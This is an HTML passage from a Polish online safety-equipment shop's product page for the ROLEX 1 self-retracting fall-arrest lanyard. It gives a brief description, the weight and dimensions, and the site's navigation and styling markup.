				'anonymize_ip': false,
				'allow_google_signals': false,
			})
					</script>
		<meta name="generator" content="Elementor 3.29.0; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mdbhp.pl/wp-content/uploads/2019/07/cropped-md-1-1-270x270.png" />
		<style id="wp-custom-css">
			.sidebar-shop li {
	list-style: none;
}

.sidebar-shop a:hover {
	color:#000000;
}

.sidebar-shop li h2 {
	font-size: 1.2em;
	font-weight: bold;
}

.sidebar-shop li ul {
	margin-left: 0px;
	padding-left: 0px;
	padding-top: 5px;
	padding-bottom: 5px;
}

.sidebar-shop li ul li {
	padding-left: 5px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li {
	padding-left: 15px;
	font-weight: 600;
}

.sidebar-shop li ul li ul a {
	color: #333435;
}

.sidebar-shop li ul li ul li ul li {
	padding-left: 25px;
	font-weight: 600;
}

.sidebar-shop li ul li ul li ul li a {
	color: #103355;
}

.product-categories {
	margin-bottom: 2.3em;
}

.woocommerce .quantity .qty {
	width: 5em !important;
}		</style>
		</head>
<body class="wp-singular product-template-default single single-product postid-31154 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor theme-hello-elementor woocommerce woocommerce-page woocommerce-no-js woo-variation-swatches wvs-behavior-blur wvs-theme-hello-elementor wvs-show-label wvs-tooltip hello-elementor-default elementor-default elementor-template-full-width elementor-kit-9968 elementor-page-26804">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="26737" class="elementor elementor-26737 elementor-location-header" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e8e215b elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="e8e215b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-6ff671b" data-id="6ff671b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b7621dc elementor-widget elementor-widget-heading" data-id="b7621dc" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Darmowa dostawa od 700zł !</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-26aa1c4" data-id="26aa1c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d0fea82 elementor-icon-list--layout-inline elementor-align-right elementor-tablet-align-center elementor-mobile-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d0fea82" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/my-account/orders/">

											<span class="elementor-icon-list-text">Szczegóły zamówienia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/o-firmie/">

											<span class="elementor-icon-list-text">O firmie</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.mdbhp.pl/kontakt/">

											<span class="elementor-icon-list-text">Kontakt</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/profile.php?id=100063455743505" target="_blank">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-facebook-square"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/mdbhp_tarnow/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fab fa-instagram"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="tel:+48146571450">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-square-alt"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="mailto:biuro@mdbhp.pl">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-at"></i>						</span>
										<span class="elementor-icon-list-text"></span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f542a14" data-id="f542a14" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-1f9cf82 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f9cf82" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-fd79c0c" data-id="fd79c0c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6717990 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6717990" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
									<figure class="wp-caption">
					<a href="https://www.mdbhp.pl/?lang=en">
			<img src="https://www.mdbhp.pl/wp-content/uploads/elementor/thumbs/cropped-md-bhp-logo-qkmtli32b6x5v5fra2t36em6e4qy43cwoybtmi1z10.webp" title="Sklep z odzieżą BHP" alt="Sklep z odzieżą BHP" loading="lazy" />				</a>
						<figcaption class="widget-image-caption wp-caption-text"></figcaption>
						</figure>
							</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b51b890" data-id="b51b890" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4f40795 elementor-widget elementor-widget-eael-advanced-search" data-id="4f40795" data-element_type="widget" data-widget_type="eael-advanced-search.default">
				<div class="elementor-widget-container">
					        <div class="eael-adv-search-wrapper">
            <div id="eael-advanced-search-widget-4f40795" class="eael-advanced-search-widget">
                <form data-settings="{&quot;post_per_page&quot;:7,&quot;current_post_id&quot;:31154,&quot;show_popular_keyword&quot;:0,&quot;show_category&quot;:0,&quot;show_content_image&quot;:1,&quot;show_search_result_all_results&quot;:1,&quot;post_type&quot;:[&quot;product&quot;]}" method="POST" name="eael-advanced-search-form-4f40795" class="eael-advanced-search-form eael-advanced-search-form-style-1">
                    <div class="eael-advanced-search-wrap">
                        <span class="eael-adv-search-loader"></span>
                        <span class="eael-adv-search-close"><i class="fas fa-times"></i></span>
                        <span class="icon "><i class="fas fa-search"></i></span>

                        <input type="text"
                               placeholder=""
                               class="eael-advanced-search" autocomplete="off" name="eael_advanced_search">
                    </div>
					                                            <button class="eael-advanced-search-button">Szukaj</button>
                                    </form>

				
				        <div class="eael-advanced-search-result">
            <div class="eael-advanced-search-popular-keyword">
				                    <h4 class="eael-advanced-search-popular-keyword-text">Popularne słowa</h4>
                                <div class="eael-popular-keyword-content"></div>
            </div>
            <div class="eael-advanced-search-category">
				                    <h4 class="eael-advanced-search-category-text">Kategorie</h4>
                                <div class="eael-popular-category-content"></div>
            </div>
			<div class="eael-advanced-search-total-results-section">
								<p class="eael-advanced-search-total-results-wrap">
					Łącznie <span class="eael-advanced-search-total-results-count"></span> wyników				</p>
							</div>
            <div class="eael-advanced-search-content eael-item-style-1">
            </div>
            <div class="eael-advanced-search-not-found">
                <p>Brak produktów lub informacji</p></div>
            <div class="eael-advanced-search-load-more">
				<a 	class="eael-advanced-search-load-more-button"
                	href="#">Pokaż więcej wyników</a>
            </div>
        </div>

		 <!-- Already escaped -->
            </div>
        </div>

						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6306f1f" data-id="6306f1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3786620 elementor-widget elementor-widget-heading" data-id="3786620" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><a href="https://www.mdbhp.pl/my-account/">Zaloguj się</a></p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-a4ddac1" data-id="a4ddac1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9f0a5a2 toggle-icon--cart-medium elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="9f0a5a2" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&#122;&#322;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-medium"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-e1a1b02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e1a1b02" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-097deb6" data-id="097deb6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fc4916 elementor-nav-menu__align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="0fc4916" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://www.mdbhp.pl/kategoria-produktu/gloves/?lang=en" class="elementor-item">Gloves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/?lang=en" class="elementor-item">Workwear and protective clothing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://www.mdbhp.pl/kategoria-produktu/advertising-clothes/?lang=en" class="elementor-item">Advertising clothes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://www.mdbhp.pl/kategoria-produktu/footwear/?lang=en" class="elementor-item">Footwear</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27288"><a href="https://www.mdbhp.pl/kategoria-produktu/assurance/?lang=en" class="elementor-item">Assurance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://www.mdbhp.pl/kategoria-produktu/health-and-safety-articles/?lang=en" class="elementor-item">Safety articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/?lang=en" class="elementor-item">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://www.mdbhp.pl/kategoria-produktu/first-aid-kits-fire-extinguishers/?lang=en" class="elementor-item">First aid kits / fire extinguishers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://www.mdbhp.pl/kategoria-produktu/signs-cones/?lang=en" class="elementor-item">Signs / Cones</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-0fc4916" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27284"><a href="https://www.mdbhp.pl/kategoria-produktu/gloves/?lang=en" class="elementor-item" tabindex="-1">Gloves</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27285"><a href="https://www.mdbhp.pl/kategoria-produktu/workwear-and-protective-clothing/?lang=en" class="elementor-item" tabindex="-1">Workwear and protective clothing</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27286"><a href="https://www.mdbhp.pl/kategoria-produktu/advertising-clothes/?lang=en" class="elementor-item" tabindex="-1">Advertising clothes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27287"><a href="https://www.mdbhp.pl/kategoria-produktu/footwear/?lang=en" class="elementor-item" tabindex="-1">Footwear</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27288"><a href="https://www.mdbhp.pl/kategoria-produktu/assurance/?lang=en" class="elementor-item" tabindex="-1">Assurance</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27289"><a href="https://www.mdbhp.pl/kategoria-produktu/health-and-safety-articles/?lang=en" class="elementor-item" tabindex="-1">Safety articles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27290"><a href="https://www.mdbhp.pl/kategoria-produktu/hygiene-en/?lang=en" class="elementor-item" tabindex="-1">Hygiene</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27291"><a href="https://www.mdbhp.pl/kategoria-produktu/first-aid-kits-fire-extinguishers/?lang=en" class="elementor-item" tabindex="-1">First aid kits / fire extinguishers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27292"><a href="https://www.mdbhp.pl/kategoria-produktu/signs-cones/?lang=en" class="elementor-item" tabindex="-1">Signs / Cones</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="26804" class="elementor elementor-26804 elementor-location-single post-31154 product type-product status-publish has-post-thumbnail product_cat-self-braking-self-locking-devices product_tag-self-locking-device first instock taxable shipping-taxable product-type-simple product" data-elementor-post-type="elementor_library">
					<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7a257f3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7a257f3" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fa8e62c" data-id="fa8e62c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e12e6b elementor-widget elementor-widget-woocommerce-product-title elementor-page-title elementor-widget-heading" data-id="2e12e6b" data-element_type="widget" data-widget_type="woocommerce-product-title.default">
				<div class="elementor-widget-container">
					<h2 class="product_title entry-title elementor-heading-title elementor-size-default">ROLEX 1 self-retracting device</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-c6a74ca elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="c6a74ca" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.mdbhp.pl/?lang=en">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/assurance/?lang=en">Assurance</a>&nbsp;&#47;&nbsp;<a href="https://www.mdbhp.pl/kategoria-produktu/assurance/self-braking-self-locking-devices/?lang=en">Self-braking-self-locking devices</a>&nbsp;&#47;&nbsp;ROLEX 1 self-retracting device</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-a87e15e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a87e15e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7b52168" data-id="7b52168" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7158f27 yes elementor-widget elementor-widget-woocommerce-product-images" data-id="7158f27" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-100x100.jpeg" data-thumb-alt="rolex-2 self-locking-device" data-thumb-srcset="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-100x100.jpeg 100w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-150x150.jpeg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-768x768.jpeg 768w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-530x530.jpeg 530w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg 1000w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg"><img fetchpriority="high" width="530" height="530" src="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-530x530.jpeg" class="wp-post-image" alt="rolex-2 self-locking-device" data-caption="" data-src="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg" data-large_image="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" srcset="https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-530x530.jpeg 530w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-150x150.jpeg 150w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-768x768.jpeg 768w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01-100x100.jpeg 100w, https://www.mdbhp.pl/wp-content/uploads/2021/12/AH210_01.jpeg 1000w" sizes="(max-width: 530px) 100vw, 530px" /></a></div>	</div>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2ff1eb8" data-id="2ff1eb8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa8eb4b elementor-woo-meta--view-table elementor-widget elementor-widget-woocommerce-product-meta" data-id="aa8eb4b" data-element_type="widget" data-widget_type="woocommerce-product-meta.default">
				<div class="elementor-widget-container">
							<div class="product_meta">

			
							<span class="sku_wrapper detail-container">
					<span class="detail-label">
												SKU					</span>
					<span class="sku">
												PROT-ASEKURACJA-ZAWIESIA-ES3T-2M-1					</span>
				</span>
			
							<span class="posted_in detail-container"><span class="detail-label">Category</span> <span class="detail-content"><a href="https://www.mdbhp.pl/kategoria-produktu/assurance/self-braking-self-locking-devices/?lang=en" rel="tag">Self-braking-self-locking devices</a></span></span>
			
							<span class="tagged_as detail-container"><span class="detail-label">Tag</span> <span class="detail-content"><a href="https://www.mdbhp.pl/tag-produktu/self-locking-device/?lang=en" rel="tag">self-locking device</a></span></span>
			
			
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-79cb11e elementor-widget elementor-widget-woocommerce-product-short-description" data-id="79cb11e" data-element_type="widget" data-widget_type="woocommerce-product-short-description.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-details__short-description">
	<p><strong>Norms:</p>
<p></strong>CE Mark</p>
<p>&nbsp;</p>
</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-fb2083a" data-id="fb2083a" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-inner-section elementor-element elementor-element-fc17147 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc17147" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-54503d2" data-id="54503d2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce17d46 elementor-widget elementor-widget-heading" data-id="ce17d46" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Cena:</p>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f8f3126" data-id="f8f3126" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e2485 elementor-product-price-block-yes elementor-widget elementor-widget-woocommerce-product-price" data-id="45e2485" data-element_type="widget" data-widget_type="woocommerce-product-price.default">
				<div class="elementor-widget-container">
					<p class="price"></p>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-002f975 elementor-add-to-cart--align-center e-add-to-cart--show-quantity-yes elementor-widget elementor-widget-woocommerce-product-add-to-cart" data-id="002f975" data-element_type="widget" data-widget_type="woocommerce-product-add-to-cart.default">
				<div class="elementor-widget-container">
					
		<div class="elementor-add-to-cart elementor-product-simple">
					</div>

						</div>
				</div>
				<div class="elementor-element elementor-element-5d077e5 elementor-widget elementor-widget-facebook-button" data-id="5d077e5" data-element_type="widget" data-widget_type="facebook-button.default">
				<div class="elementor-widget-container">
							<div data-layout="standard" data-colorscheme="light" data-size="small" data-show-faces="false" class="elementor-facebook-widget fb-like" data-href="https://www.mdbhp.pl/?lang=en&amp;p=31154" data-share="false" data-action="like"></div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-876f868 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="876f868" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-3036ecf" data-id="3036ecf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d36ad5c elementor-widget elementor-widget-woocommerce-product-data-tabs" data-id="d36ad5c" data-element_type="widget" data-widget_type="woocommerce-product-data-tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
							<li class="additional_information_tab" id="tab-title-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">
						Additional information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews">
					<a href="#tab-reviews" role="tab" aria-controls="tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<h2 style="text-align: center;"><span lang="P">ROLEX 1 SRL</span></h2>
<p>ROLEX 1 AH 210 self-retracting lanyard with retractable textile tape in a durable ABS plastic housing with AZ 011 and AZ 002AS snaphooks. Locking mechanism in impact resistant housing. The device is designed for work requiring movement in relation to the attachment point. No safety shock absorber required.</p>
<p>Please also visit our <a href="https://www.facebook.com/mdbhp/"><strong>Facebook profile</strong></a> and <a href="https://www .instagram.com/mdbhp_tarnow/"><strong>Instagram</strong></a>.</p>
<p>For special, non-standard orders, please contact our sales department, whose details are available in <a href="https://www.mdbhp.pl/contact/?lang=en">contact</a>.</p>
<p>The average order shipping time is <strong>between 1-4 working days</strong> depending on <strong>availability of products in the local warehouse.</strong></p>
<p>The deadline depends on the availability of goods from the manufacturer, importer, availability of fabrics and accessories.</p>
<p>We also invite you to read our <a href="https://www.mdbhp.pl/regulamin-sklepu/?lang=en"><strong>regulations of the online store</strong></a>.</p>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Weight</th>
			<td class="woocommerce-product-attributes-item__value">1 kg</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--dimensions">
			<th class="woocommerce-product-attributes-item__label" scope="row">Dimensions</th>
			<td class="woocommerce-product-attributes-item__value">40 &times; 40 &times; 20 cm</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_rozmiar">
			<th class="woocommerce-product-attributes-item__label" scope="row">Rozmiar</th>
			<td class="woocommerce-product-attributes-item__value"><p>M, L, XL</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title" role="heading" aria-level="3">Be the first to review &ldquo;ROLEX 1 self-retracting device&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/rolex-1-self-retracting-device/?lang=en#respond" style="display:none;">Cancel reply</a></small></span><p class="must-log-in">You must be <a href="https://www.mdbhp.pl/my-account-2/?lang=en">logged in</a> to post a review.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-7026556 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7026556" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6fc13b2" data-id="6fc13b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
